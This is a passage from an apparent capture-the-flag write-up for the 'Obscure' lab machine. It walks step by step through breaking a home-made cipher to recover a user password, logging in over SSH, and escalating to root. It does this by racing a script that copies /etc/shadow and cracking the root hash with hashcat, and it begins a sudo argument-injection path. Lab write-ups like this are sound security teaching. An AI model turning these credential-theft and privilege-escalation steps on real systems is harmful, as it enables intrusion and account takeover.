</span><span class="gp">&gt;&gt;&gt;</span><span class="w"> </span><span class="k">with</span> <span class="nf">open</span><span class="p">(</span><span class="sh">'</span><span class="s">out.txt</span><span class="sh">'</span><span class="p">,</span> <span class="sh">'</span><span class="s">r</span><span class="sh">'</span><span class="p">,</span> <span class="n">encoding</span><span class="o">=</span><span class="sh">'</span><span class="s">UTF-8</span><span class="sh">'</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
<span class="go">...    cipher = f.read()
</span><span class="c">...
</span><span class="gp">&gt;&gt;&gt;</span><span class="w"> </span><span class="nf">len</span><span class="p">(</span><span class="n">cipher</span><span class="p">)</span>
<span class="go">93
</span><span class="gp">&gt;&gt;&gt;</span><span class="w"> </span><span class="nf">len</span><span class="p">(</span><span class="n">plain</span><span class="p">)</span>
<span class="go">93
</span></code></pre></div></div>

<p>The fact that they are the same length is a good sanity check. Now I’ll use a list comprehension to loop over the bytes, subtracting them:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">&gt;&gt;&gt;</span><span class="w"> </span><span class="sh">''</span><span class="p">.</span><span class="nf">join</span><span class="p">([</span><span class="nf">chr</span><span class="p">(</span><span class="nf">ord</span><span class="p">(</span><span class="n">c</span><span class="p">)</span><span class="o">-</span><span class="nf">ord</span><span class="p">(</span><span class="n">p</span><span class="p">))</span> <span class="k">for</span> <span class="n">c</span><span class="p">,</span><span class="n">p</span> <span class="ow">in</span> <span class="nf">zip</span><span class="p">(</span><span class="n">cipher</span><span class="p">,</span><span class="n">plain</span><span class="p">)])</span>
<span class="go">'alexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichal'
</span></code></pre></div></div>

<p>To break that down:</p>

<ul>
  <li>
    <p><code class="language-plaintext highlighter-rouge">zip</code> takes two arrays and creates an array of pairs so you can work with them at the same time. For example:</p>

    <div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">&gt;&gt;&gt;</span><span class="w"> </span><span class="nf">zip</span><span class="p">(</span><span class="sh">'</span><span class="s">abc</span><span class="sh">'</span><span class="p">,</span> <span class="sh">'</span><span class="s">def</span><span class="sh">'</span><span class="p">)</span>
<span class="go">[('a', 'd'), ('b', 'e'), ('c', 'f')]
</span></code></pre></div>    </div>
  </li>
  <li>
    <p>So <code class="language-plaintext highlighter-rouge">[chr(ord(c)-ord(p)) for c,p in zip(cipher,plain)]</code> will take each pair of <code class="language-plaintext highlighter-rouge">c</code> and <code class="language-plaintext highlighter-rouge">p</code>, and return an array with each item being <code class="language-plaintext highlighter-rouge">chr(ord(c)-ord(p))</code>. That’s just converting each byte into an int, subtracting, and then converting the result back to a character.</p>
  </li>
  <li>
    <p><code class="language-plaintext highlighter-rouge">''.join()</code> just takes an array, and joins each element with, in this case, the empty string.</p>
  </li>
</ul>

<p>I’ll see that the key is “alexandrovich”.</p>

<h4 id="shortcut">Shortcut</h4>

<p>I looked at the code to see that I could get the key by subtracting the plaintext from the cipher text. I did that in Python, but <code class="language-plaintext highlighter-rouge">SuperSecureCrypt.py</code> does that too. So I can get the key by calling it in decrypt mode with the ciphertext and the plaintext as the key:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">www-data@obscure:/home/robert$</span><span class="w"> </span>python3 SuperSecureCrypt.py <span class="nt">-i</span> out.txt <span class="nt">-k</span> <span class="s2">"Encrypting this file with your key should result in out.txt, make sure your key is correct!"</span> <span class="nt">-d</span> <span class="nt">-o</span> /dev/shm/key.txt
<span class="c">################################
#           BEGINNING          #
#    SUPER SECURE ENCRYPTOR    #
################################
  ############################
  #        FILE MODE         #
  ############################
</span><span class="go">Opening file out.txt...
Decrypting...
Writing to /dev/shm/key.txt...
</span><span class="gp">www-data@obscure:/home/robert$</span><span class="w"> </span><span class="nb">cat</span> /dev/shm/key.txt
<span class="go">alexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovich
</span></code></pre></div></div>

<h3 id="get-password">Get Password</h3>

<p>With the key, I can just run the program to get the plaintext of <code class="language-plaintext highlighter-rouge">passwordreminder.txt</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">www-data@obscure:/home/robert$</span><span class="w"> </span>python3 SuperSecureCrypt.py <span class="nt">-i</span> passwordreminder.txt <span class="nt">-d</span> <span class="nt">-k</span> alexandrovich <span class="nt">-o</span> /dev/shm/.df
<span class="c">################################
#           BEGINNING          #
#    SUPER SECURE ENCRYPTOR    #
################################
  ############################
  #        FILE MODE         #
  ############################
</span><span class="go">Opening file passwordreminder.txt...
Decrypting...
Writing to /dev/shm/.df...
</span><span class="gp">www-data@obscure:/home/robert$</span><span class="w"> </span><span class="nb">cat</span> /dev/shm/.df
<span class="go">SecThruObsFTW
</span><span class="gp">www-data@obscure:/home/robert$</span><span class="w"> </span><span class="nb">rm</span> /dev/shm/.df 
</code></pre></div></div>

<p>I could also just do the “decryption” in the same Python terminal:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">&gt;&gt;&gt;</span><span class="w"> </span><span class="n">key</span> <span class="o">=</span> <span class="sh">''</span><span class="p">.</span><span class="nf">join</span><span class="p">([</span><span class="nf">chr</span><span class="p">(</span><span class="nf">ord</span><span class="p">(</span><span class="n">c</span><span class="p">)</span><span class="o">-</span><span class="nf">ord</span><span class="p">(</span><span class="n">p</span><span class="p">))</span> <span class="k">for</span> <span class="n">c</span><span class="p">,</span><span class="n">p</span> <span class="ow">in</span> <span class="nf">zip</span><span class="p">(</span><span class="n">cipher</span><span class="p">,</span><span class="n">plain</span><span class="p">)])</span>
<span class="gp">&gt;&gt;&gt;</span><span class="w"> </span><span class="k">with</span> <span class="nf">open</span><span class="p">(</span><span class="sh">'</span><span class="s">passwordreminder.txt</span><span class="sh">'</span><span class="p">,</span> <span class="sh">'</span><span class="s">r</span><span class="sh">'</span><span class="p">,</span> <span class="n">encoding</span><span class="o">=</span><span class="sh">'</span><span class="s">UTF-8</span><span class="sh">'</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
<span class="go">...     cipher2 = f.read()
</span><span class="c">... 
</span><span class="gp">&gt;&gt;&gt;</span><span class="w"> </span><span class="sh">''</span><span class="p">.</span><span class="nf">join</span><span class="p">([</span><span class="nf">chr</span><span class="p">(</span><span class="nf">ord</span><span class="p">(</span><span class="n">c</span><span class="p">)</span><span class="o">-</span><span class="nf">ord</span><span class="p">(</span><span class="n">k</span><span class="p">))</span> <span class="k">for</span> <span class="n">c</span><span class="p">,</span><span class="n">k</span> <span class="ow">in</span> <span class="nf">zip</span><span class="p">(</span><span class="n">cipher2</span><span class="p">,</span> <span class="n">key</span><span class="p">)])</span>
<span class="go">'SecThruObsFTW\n'
</span></code></pre></div></div>

<h3 id="shell-over-ssh">Shell over SSH</h3>

<p>With robert’s password, I can get an SSH shell:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali#</span><span class="w"> </span>ssh robert@10.10.10.168
<span class="go">The authenticity of host '10.10.10.168 (10.10.10.168)' can't be established.
ECDSA key fingerprint is SHA256:H6t3x5IXxyijmFEZ2NVZbIZHWZJZ0d1IDDj3OnABJDw.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.168' (ECDSA) to the list of known hosts.
robert@10.10.10.168's password: 
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-65-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Sun Dec  1 19:34:50 UTC 2019

  System load:  0.0               Processes:             109
  Usage of /:   45.6% of 9.78GB   Users logged in:       0
  Memory usage: 8%                IP address for ens160: 10.10.10.168
  Swap usage:   0%


40 packages can be updated.
0 updates are security updates.


Last login: Tue Nov 26 16:05:36 2019 from 10.10.14.4
</span><span class="gp">robert@obscure:~$</span><span class="w">
</span></code></pre></div></div>

<p>And grad <code class="language-plaintext highlighter-rouge">user.txt</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:~$</span><span class="w"> </span><span class="nb">cat </span>user.txt
<span class="go">e4493782************************
</span></code></pre></div></div>

<h2 id="priv-robert--root">Priv: robert –&gt; root</h2>

<h3 id="enumeration-1">Enumeration</h3>

<p>Now as robert I can access the <code class="language-plaintext highlighter-rouge">BetterSSH</code> directory to find <code class="language-plaintext highlighter-rouge">BetterSSH.py</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:~/BetterSSH$</span><span class="w"> </span><span class="nb">ls</span> <span class="nt">-l</span>
<span class="go">total 4
-rwxr-xr-x 1 root root 1805 Oct  5  2019 BetterSSH.py
</span></code></pre></div></div>

<p>robert can’t edit this file, as it’s owned by and only editable by root. robert can run it with <code class="language-plaintext highlighter-rouge">sudo</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:~/BetterSSH$</span><span class="w"> </span><span class="nb">sudo</span> <span class="nt">-l</span>
<span class="go">Matching Defaults entries for robert on obscure:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User robert may run the following commands on obscure:
    (ALL) NOPASSWD: /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
</span></code></pre></div></div>

<h3 id="source-analysis">Source Analysis</h3>

<p>I do have the source here as well:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">import</span> <span class="n">sys</span>
<span class="kn">import</span> <span class="n">random</span><span class="p">,</span> <span class="n">string</span>
<span class="kn">import</span> <span class="n">os</span>
<span class="kn">import</span> <span class="n">time</span>
<span class="kn">import</span> <span class="n">crypt</span>
<span class="kn">import</span> <span class="n">traceback</span>
<span class="kn">import</span> <span class="n">subprocess</span>

<span class="n">path</span> <span class="o">=</span> <span class="sh">''</span><span class="p">.</span><span class="nf">join</span><span class="p">(</span><span class="n">random</span><span class="p">.</span><span class="nf">choices</span><span class="p">(</span><span class="n">string</span><span class="p">.</span><span class="n">ascii_letters</span> <span class="o">+</span> <span class="n">string</span><span class="p">.</span><span class="n">digits</span><span class="p">,</span> <span class="n">k</span><span class="o">=</span><span class="mi">8</span><span class="p">))</span>
<span class="n">session</span> <span class="o">=</span> <span class="p">{</span><span class="sh">"</span><span class="s">user</span><span class="sh">"</span><span class="p">:</span> <span class="sh">""</span><span class="p">,</span> <span class="sh">"</span><span class="s">authenticated</span><span class="sh">"</span><span class="p">:</span> <span class="mi">0</span><span class="p">}</span>
<span class="k">try</span><span class="p">:</span>
    <span class="n">session</span><span class="p">[</span><span class="sh">'</span><span class="s">user</span><span class="sh">'</span><span class="p">]</span> <span class="o">=</span> <span class="nf">input</span><span class="p">(</span><span class="sh">"</span><span class="s">Enter username: </span><span class="sh">"</span><span class="p">)</span>
    <span class="n">passW</span> <span class="o">=</span> <span class="nf">input</span><span class="p">(</span><span class="sh">"</span><span class="s">Enter password: </span><span class="sh">"</span><span class="p">)</span>

    <span class="k">with</span> <span class="nf">open</span><span class="p">(</span><span class="sh">'</span><span class="s">/etc/shadow</span><span class="sh">'</span><span class="p">,</span> <span class="sh">'</span><span class="s">r</span><span class="sh">'</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
        <span class="n">data</span> <span class="o">=</span> <span class="n">f</span><span class="p">.</span><span class="nf">readlines</span><span class="p">()</span>
    <span class="n">data</span> <span class="o">=</span> <span class="p">[(</span><span class="n">p</span><span class="p">.</span><span class="nf">split</span><span class="p">(</span><span class="sh">"</span><span class="s">:</span><span class="sh">"</span><span class="p">)</span> <span class="k">if</span> <span class="sh">"</span><span class="s">$</span><span class="sh">"</span> <span class="ow">in</span> <span class="n">p</span> <span class="k">else</span> <span class="bp">None</span><span class="p">)</span> <span class="k">for</span> <span class="n">p</span> <span class="ow">in</span> <span class="n">data</span><span class="p">]</span>
    <span class="n">passwords</span> <span class="o">=</span> <span class="p">[]</span>
    <span class="k">for</span> <span class="n">x</span> <span class="ow">in</span> <span class="n">data</span><span class="p">:</span>
        <span class="k">if</span> <span class="ow">not</span> <span class="n">x</span> <span class="o">==</span> <span class="bp">None</span><span class="p">:</span>
            <span class="n">passwords</span><span class="p">.</span><span class="nf">append</span><span class="p">(</span><span class="n">x</span><span class="p">)</span>

    <span class="n">passwordFile</span> <span class="o">=</span> <span class="sh">'</span><span class="se">\n</span><span class="sh">'</span><span class="p">.</span><span class="nf">join</span><span class="p">([</span><span class="sh">'</span><span class="se">\n</span><span class="sh">'</span><span class="p">.</span><span class="nf">join</span><span class="p">(</span><span class="n">p</span><span class="p">)</span> <span class="k">for</span> <span class="n">p</span> <span class="ow">in</span> <span class="n">passwords</span><span class="p">])</span> 
    <span class="k">with</span> <span class="nf">open</span><span class="p">(</span><span class="sh">'</span><span class="s">/tmp/SSH/</span><span class="sh">'</span><span class="o">+</span><span class="n">path</span><span class="p">,</span> <span class="sh">'</span><span class="s">w</span><span class="sh">'</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
        <span class="n">f</span><span class="p">.</span><span class="nf">write</span><span class="p">(</span><span class="n">passwordFile</span><span class="p">)</span>
    <span class="n">time</span><span class="p">.</span><span class="nf">sleep</span><span class="p">(.</span><span class="mi">1</span><span class="p">)</span>
    <span class="n">salt</span> <span class="o">=</span> <span class="sh">""</span>
    <span class="n">realPass</span> <span class="o">=</span> <span class="sh">""</span>
    <span class="k">for</span> <span class="n">p</span> <span class="ow">in</span> <span class="n">passwords</span><span class="p">:</span>
        <span class="k">if</span> <span class="n">p</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">==</span> <span class="n">session</span><span class="p">[</span><span class="sh">'</span><span class="s">user</span><span class="sh">'</span><span class="p">]:</span>
            <span class="n">salt</span><span class="p">,</span> <span class="n">realPass</span> <span class="o">=</span> <span class="n">p</span><span class="p">[</span><span class="mi">1</span><span class="p">].</span><span class="nf">split</span><span class="p">(</span><span class="sh">'</span><span class="s">$</span><span class="sh">'</span><span class="p">)[</span><span class="mi">2</span><span class="p">:]</span>
            <span class="k">break</span>

    <span class="k">if</span> <span class="n">salt</span> <span class="o">==</span> <span class="sh">""</span><span class="p">:</span>
        <span class="nf">print</span><span class="p">(</span><span class="sh">"</span><span class="s">Invalid user</span><span class="sh">"</span><span class="p">)</span>
        <span class="n">os</span><span class="p">.</span><span class="nf">remove</span><span class="p">(</span><span class="sh">'</span><span class="s">/tmp/SSH/</span><span class="sh">'</span><span class="o">+</span><span class="n">path</span><span class="p">)</span>
        <span class="n">sys</span><span class="p">.</span><span class="nf">exit</span><span class="p">(</span><span class="mi">0</span><span class="p">)</span>
    <span class="n">salt</span> <span class="o">=</span> <span class="sh">'</span><span class="s">$6$</span><span class="sh">'</span><span class="o">+</span><span class="n">salt</span><span class="o">+</span><span class="sh">'</span><span class="s">$</span><span class="sh">'</span>
    <span class="n">realPass</span> <span class="o">=</span> <span class="n">salt</span> <span class="o">+</span> <span class="n">realPass</span>

    <span class="nb">hash</span> <span class="o">=</span> <span class="n">crypt</span><span class="p">.</span><span class="nf">crypt</span><span class="p">(</span><span class="n">passW</span><span class="p">,</span> <span class="n">salt</span><span class="p">)</span>

    <span class="k">if</span> <span class="nb">hash</span> <span class="o">==</span> <span class="n">realPass</span><span class="p">:</span>
        <span class="nf">print</span><span class="p">(</span><span class="sh">"</span><span class="s">Authed!</span><span class="sh">"</span><span class="p">)</span>
        <span class="n">session</span><span class="p">[</span><span class="sh">'</span><span class="s">authenticated</span><span class="sh">'</span><span class="p">]</span> <span class="o">=</span> <span class="mi">1</span>
    <span class="k">else</span><span class="p">:</span>
        <span class="nf">print</span><span class="p">(</span><span class="sh">"</span><span class="s">Incorrect pass</span><span class="sh">"</span><span class="p">)</span>
        <span class="n">os</span><span class="p">.</span><span class="nf">remove</span><span class="p">(</span><span class="sh">'</span><span class="s">/tmp/SSH/</span><span class="sh">'</span><span class="o">+</span><span class="n">path</span><span class="p">)</span>
        <span class="n">sys</span><span class="p">.</span><span class="nf">exit</span><span class="p">(</span><span class="mi">0</span><span class="p">)</span>
    <span class="n">os</span><span class="p">.</span><span class="nf">remove</span><span class="p">(</span><span class="n">os</span><span class="p">.</span><span class="n">path</span><span class="p">.</span><span class="nf">join</span><span class="p">(</span><span class="sh">'</span><span class="s">/tmp/SSH/</span><span class="sh">'</span><span class="p">,</span><span class="n">path</span><span class="p">))</span>
<span class="k">except</span> <span class="nb">Exception</span> <span class="k">as</span> <span class="n">e</span><span class="p">:</span>
    <span class="n">traceback</span><span class="p">.</span><span class="nf">print_exc</span><span class="p">()</span>
    <span class="n">sys</span><span class="p">.</span><span class="nf">exit</span><span class="p">(</span><span class="mi">0</span><span class="p">)</span>

<span class="k">if</span> <span class="n">session</span><span class="p">[</span><span class="sh">'</span><span class="s">authenticated</span><span class="sh">'</span><span class="p">]</span> <span class="o">==</span> <span class="mi">1</span><span class="p">:</span>
    <span class="k">while</span> <span class="bp">True</span><span class="p">:</span>
        <span class="n">command</span> <span class="o">=</span> <span class="nf">input</span><span class="p">(</span><span class="n">session</span><span class="p">[</span><span class="sh">'</span><span class="s">user</span><span class="sh">'</span><span class="p">]</span> <span class="o">+</span> <span class="sh">"</span><span class="s">@Obscure$ </span><span class="sh">"</span><span class="p">)</span>
        <span class="n">cmd</span> <span class="o">=</span> <span class="p">[</span><span class="sh">'</span><span class="s">sudo</span><span class="sh">'</span><span class="p">,</span> <span class="sh">'</span><span class="s">-u</span><span class="sh">'</span><span class="p">,</span>  <span class="n">session</span><span class="p">[</span><span class="sh">'</span><span class="s">user</span><span class="sh">'</span><span class="p">]]</span>
        <span class="n">cmd</span><span class="p">.</span><span class="nf">extend</span><span class="p">(</span><span class="n">command</span><span class="p">.</span><span class="nf">split</span><span class="p">(</span><span class="sh">"</span><span class="s"> </span><span class="sh">"</span><span class="p">))</span>
        <span class="n">proc</span> <span class="o">=</span> <span class="n">subprocess</span><span class="p">.</span><span class="nc">Popen</span><span class="p">(</span><span class="n">cmd</span><span class="p">,</span> <span class="n">stdout</span><span class="o">=</span><span class="n">subprocess</span><span class="p">.</span><span class="n">PIPE</span><span class="p">,</span> <span class="n">stderr</span><span class="o">=</span><span class="n">subprocess</span><span class="p">.</span><span class="n">PIPE</span><span class="p">)</span>
        <span class="n">o</span><span class="p">,</span><span class="n">e</span> <span class="o">=</span> <span class="n">proc</span><span class="p">.</span><span class="nf">communicate</span><span class="p">()</span>
        <span class="nf">print</span><span class="p">(</span><span class="sh">'</span><span class="s">Output: </span><span class="sh">'</span> <span class="o">+</span> <span class="n">o</span><span class="p">.</span><span class="nf">decode</span><span class="p">(</span><span class="sh">'</span><span class="s">ascii</span><span class="sh">'</span><span class="p">))</span>
        <span class="nf">print</span><span class="p">(</span><span class="sh">'</span><span class="s">Error: </span><span class="sh">'</span>  <span class="o">+</span> <span class="n">e</span><span class="p">.</span><span class="nf">decode</span><span class="p">(</span><span class="sh">'</span><span class="s">ascii</span><span class="sh">'</span><span class="p">))</span> <span class="k">if</span> <span class="nf">len</span><span class="p">(</span><span class="n">e</span><span class="p">.</span><span class="nf">decode</span><span class="p">(</span><span class="sh">'</span><span class="s">ascii</span><span class="sh">'</span><span class="p">))</span> <span class="o">&gt;</span> <span class="mi">0</span> <span class="k">else</span> <span class="nf">print</span><span class="p">(</span><span class="sh">''</span><span class="p">)</span>
</code></pre></div></div>

<p>This script:</p>

<ul>
  <li>Creates a random path name.</li>
  <li>Reads a username and password from the user.</li>
  <li>Reads <code class="language-plaintext highlighter-rouge">/etc/shadow</code>, pulls out lines that contain <code class="language-plaintext highlighter-rouge">$</code>, and writes it to <code class="language-plaintext highlighter-rouge">/tmp/SSH/[random path]</code>.</li>
  <li>Sleep for .1 second.</li>
  <li>Loops over each row from the trimmed <code class="language-plaintext highlighter-rouge">shadow</code> file, and checks each hash against the hash of the input password. On success, it sets <code class="language-plaintext highlighter-rouge">session['authenticated'] = 1</code>. On failure, it removes the temp <code class="language-plaintext highlighter-rouge">shadow</code> file and exits.</li>
  <li>Removes the temp <code class="language-plaintext highlighter-rouge">shadow</code> file.</li>
  <li>Enters an infinite loop of reading a command, executing it and displaying results.</li>
</ul>

<h3 id="run-betterssh">Run BetterSSH</h3>

<p>Running <code class="language-plaintext highlighter-rouge">BetterSSH</code> actually results in an error because on clean reset the <code class="language-plaintext highlighter-rouge">/tmp/SSH</code> directory doesn’t exist:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:~$</span><span class="w"> </span><span class="nb">sudo</span> /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
<span class="go">Enter username: robert
Enter password: SecThruObsFTW
Traceback (most recent call last):
  File "/home/robert/BetterSSH/BetterSSH.py", line 24, in &lt;module&gt;
    with open('/tmp/SSH/'+path, 'w') as f:
FileNotFoundError: [Errno 2] No such file or directory: '/tmp/SSH/Szk9OZU8'
</span></code></pre></div></div>

<p>I’ll create that directory, and then I can auth as robert and run commands as robert (which isn’t exciting since I am already robert):</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:~$</span><span class="w"> </span><span class="nb">mkdir</span> /tmp/SSH
<span class="gp">robert@obscure:~$</span><span class="w"> </span><span class="nb">sudo</span> /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
<span class="go">Enter username: robert
Enter password: SecThruObsFTW
Authed!
</span><span class="gp">robert@Obscure:~$</span><span class="w"> </span><span class="nb">id</span>  
<span class="go">Output: uid=1000(robert) gid=1000(robert) groups=1000(robert),4(adm),24(cdrom),30(dip),46(plugdev)


</span><span class="gp">robert@Obscure:~$</span><span class="w"> </span><span class="nb">exit</span>
<span class="go">Output: 
Error: sudo: exit: command not found

</span><span class="gp">robert@Obscure:~$</span><span class="w"> </span>^CTraceback <span class="o">(</span>most recent call last<span class="o">)</span>:
<span class="go">  File "/home/robert/BetterSSH/BetterSSH.py", line 57, in &lt;module&gt;
    command = input(session['user'] + "@Obscure$ ")
KeyboardInterrupt
</span></code></pre></div></div>

<p>If I fail auth, I’m dropped out:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:</span>~<span class="nv">$ </span><span class="nb">sudo</span> /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
<span class="gp">Enter username:</span><span class="w"> </span>root
<span class="gp">Enter password:</span><span class="w"> </span>root
<span class="go">Incorrect pass
</span></code></pre></div></div>

<h3 id="path-1-shadow-race-condition">Path 1: shadow Race Condition</h3>

<p>What I believe is the intended path here is to take advantage of the fact that the script writes a copy of the <code class="language-plaintext highlighter-rouge">shadow</code> file to disk, sleeps and does other work, and then deletes it. That means there’s a time in which I can read it if the permissions aren’t set right.</p>

<p>I’ll run to constantly be trying to copy whatever is in <code class="language-plaintext highlighter-rouge">/tmp/SSH</code> to <code class="language-plaintext highlighter-rouge">/dev/shm</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:~$</span><span class="w"> </span><span class="k">while </span><span class="nb">true</span><span class="p">;</span> <span class="k">do </span><span class="nb">cp</span> <span class="nt">-R</span> /tmp/SSH/<span class="k">*</span> /dev/shm/ 2&gt;/dev/null<span class="p">;</span> <span class="k">done</span>
</code></pre></div></div>

<p>I’ll SSH in to get another terminal as robert and run <code class="language-plaintext highlighter-rouge">BetterSSH.py</code>​, and afterwards, there’s a file in <code class="language-plaintext highlighter-rouge">/dev/shm/SSH/</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:/dev/shm$</span><span class="w"> </span><span class="nb">sudo</span> /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
<span class="go">Enter username: 
Enter password: 
Invalid user
</span><span class="gp">robert@obscure:/dev/shm$</span><span class="w"> </span><span class="nb">ls</span>
<span class="go">PMcu46FZ
</span></code></pre></div></div>

<p>In the file, there’s hashes (and a lot of extra whitespace):</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:/dev/shm$</span><span class="w"> </span><span class="nb">cat </span>PMcu46FZ 
<span class="go">root
</span><span class="gp">$6$riekpK4m$</span>uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1
<span class="go">18226
0
99999
7




robert
$6$fZZcDG7g$lfO35GcjUmNs3PSjroqNGZjH35gN4KjhHbQxvWO0XU.TCIHgavst7Lj8wLF/xQ21jYW5nD66aJsvQSP/y1zbH/
18163
0
99999
7
</span></code></pre></div></div>

<p>I can crack that easily in <code class="language-plaintext highlighter-rouge">hashcat</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali#</span><span class="w"> </span>hashcat <span class="nt">-m</span> 1800 <span class="nt">-a</span> 0 <span class="nt">-o</span> root.cracked shadow /usr/share/wordlists/rockyou.txt <span class="nt">--force</span>
<span class="go">...[snip]...
</span><span class="gp">root@kali#</span><span class="w"> </span><span class="nb">cat </span>root.cracked 
<span class="go">$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1:mercedes
</span></code></pre></div></div>

<p>Now I can <code class="language-plaintext highlighter-rouge">su</code> and get a root shell:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">robert@obscure:/dev/shm$</span><span class="w"> </span>su -
<span class="go">Password: 
</span><span class="gp">root@obscure:~#</span><span class="w">
</span></code></pre></div></div>

<p>And get <code class="language-plaintext highlighter-rouge">root.txt</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@obscure:~#</span><span class="w"> </span><span class="nb">cat </span>root.txt
<span class="go">512fd442************************
</span></code></pre></div></div>

<h3 id="path-2-inject-into-sudo">Path 2: Inject into sudo</h3>

<p>Looking more closely at what happens when auth is successful, it enters this loop:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">while</span> <span class="bp">True</span><span class="p">:</span>
    <span class="n">command</span> <span class="o">=</span> <span class="nf">input</span><span class="p">(</span><span class="n">session</span><span class="p">[</span><span class="sh">'</span><span class="s">user</span><span class="sh">'</span><span class="p">]</span> <span class="o">+</span> <span class="sh">"</span><span class="s">@Obscure$ </span><span class="sh">"</span><span class="p">)</span>
    <span class="n">cmd</span> <span class="o">=</span> <span class="p">[</span><span class="sh">'</span><span class="s">sudo</span><span class="sh">'</span><span class="p">,</span> <span class="sh">'</span><span class="s">-u</span><span class="sh">'</span><span class="p">,</span>  <span class="n">session</span><span class="p">[</span><span class="sh">'</span><span class="s">user</span><span class="sh">'</span><span class="p">]]</span>
    <span class="n">cmd</span><span class="p">.</span><span class="nf">extend</span><span class="p">(</span><span class="n">command</span><span class="p">.</span><span class="nf">split</span><span class="p">(</span><span class="sh">"</span><span class="s"> </span><span class="sh">"</span><span class="p">))</span>
    <span class="n">proc</span> <span class="o">=</span> <span class="n">subprocess</span><span class="p">.</span><span class="nc">Popen</span><span class="p">(</span><span class="n">cmd</span><span class="p">,</span> <span class="n">stdout</span><span class="o">=</span><span class="n">subprocess</span><span class="p">.</span><span class="n">PIPE</span><span class="p">,</span> <span class="n">stderr</span><span class="o">=</span><span class="n">subprocess</span><span class="p">.</span><span class="n">PIPE</span><span class="p">)</span>
    <span class="n">o</span><span class="p">,</span><span class="n">e</span> <span class="o">=</span> <span class="n">proc</span><span class="p">.</span><span class="nf">communicate</span><span class="p">()</span>
    <span class="nf">print</span><span class="p">(</span><span class="sh">'</span><span class="s">Output: </span><span class="sh">'</span> <span class="o">+</span> <span class="n">o</span><span class="p">.</span><span class="nf">decode</span><span class="p">(</span><span class="sh">'</span><span class="s">ascii</span><span class="sh">'</span><span class="p">))</span>
    <span class="nf">print</span><span class="p">(</span><span class="sh">'</span><span class="s">Error: </span><span class="sh">'</span>  <span class="o">+</span> <span class="n">e</span><span class="p">.</span><span class="nf">decode</span><span class="p">(</span><span class="sh">'</span><span class="s">ascii</span><span class="sh">'</span><span class="p">))</span> <span class="k">if</span> <span class="nf">len</span><span class="p">(</span><span class="n">e</span><span class="p">.</span><span class="nf">decode</span><span class="p">(</span><span class="sh">'</span><span class="s">ascii</span><span class="sh">'</span><span class="p">))</span> <span class="o">&gt;</span> <span class="mi">0</span> <span class="k">else</span> <span class="nf">print</span><span class="p">(</span><span class="sh">''</span><span class="p">)</span>
</code></pre></div></div>

<p>The string passed to <code class="language-plaintext highlighter-rouge">subprocess.Popen</code> is <code class="language-plaintext highlighter-rouge">sudo -u [user] [user input]</code>. The trick here is to pass a second <code class="language-plaintext highlighter-rouge">-u root</code> before the rest of the command. To demonstrate, my local kali host has a user, df:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali#</span><span class="w"> </span><span class="nb">sudo</span> <span class="nt">-u</span> <span class="nb">df id</span>
<span class="go">uid=1000(df) gid=1000(df) groups=1000(df),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),118(bluetooth),132(scanner)
